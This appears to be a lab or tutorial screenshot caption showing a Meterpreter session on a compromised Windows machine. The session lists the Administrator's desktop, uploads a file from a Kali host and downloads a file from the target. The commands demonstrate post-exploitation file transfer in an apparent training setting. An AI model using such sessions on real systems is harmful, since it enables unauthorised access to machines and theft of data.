 meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > upload /home/kali/uploadMe.txt
[*] uploading  : /home/kali/uploadMe.txt -> uploadMe.txt
[*] uploaded   : /home/kali/uploadMe.txt -> uploadMe.txt
meterpreter > download getMe.txt
[*] Downloading: getMe.txt -> getMe.txt
[*] download   : getMe.txt -> getMe.txt
meterpreter > _